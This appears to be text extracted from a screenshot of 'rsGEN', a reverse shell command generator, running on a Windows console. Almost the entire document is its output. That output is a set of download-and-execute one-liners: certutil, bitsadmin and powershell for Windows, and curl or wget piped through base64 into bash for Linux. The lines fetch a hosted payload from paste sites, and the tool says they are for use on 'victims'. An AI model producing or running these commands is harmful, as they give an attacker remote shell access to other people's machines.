 rsGEN - Universal Reserve Shell Command Genrator by Flyfish
C:\KVM\rsGen>rsGen.bat 192.168.31.216 9090 -pub
rsGEN
v1.0
* Uploading command to pastebin...
+ Upload command to pastebin Success.
+ Upload command to dpaste Success.
【Windows Command】
certutil -urlcache -split -f http://p.ip.fi/U8j1.txt cd.bat|cd.bat
certutil -urlcache -split -f http://dpaste.com/213K9GQ.txt cd.bat|cd.bat
bitsadmin /transfer n http://p.ip.fi/U8j1.txt %cd%\cd.bat|cd.bat
powershell "Import-Module bitstransfer;start-bitstransfer http://p.ip.fi/U8j1.txt cd.bat"|cd.bat
【Linux Command】
curl http://p.ip.fi/U8j1.txt|base64 -d|bash
curl http://dpaste.com/213K9GQ.txt|base64 -d|bash
wget -qO- http://p.ip.fi/U8j1.txt|base64 -d|bash
wget -qO- http://dpaste.com/213K9GQ.txt|base64 -d|bash
【Win&Linux】
certutil -urlcache -split -f http://p.ip.fi/U8j1.txt cd.bat|cd.bat||curl http://p.ip.fi/U8j1.txt|base64 -d|bash
certutil -urlcache -split -f http://dpaste.com/213K9GQ.txt cd.bat|cd.bat||curl http://dpaste.com/213K9GQ.txt|base64 -d|ba
sh
bitsadmin /transfer n http://p.ip.fi/U8j1.txt %cd%\cd.bat|cd.bat||curl http://p.ip.fi/U8j1.txt|base64 -d|bash
powershell "Import-Module BitsTransfer;start-bitstransfer http://p.ip.fi/U8j1.txt cd.bat"|cd.bat||curl http://p.ip.fi/U8j
1.txt|base64 -d|bash
Your command has been generated and you can execute it on Windows/Linux victims.
FREEBUF
C:\KVM\rsGen>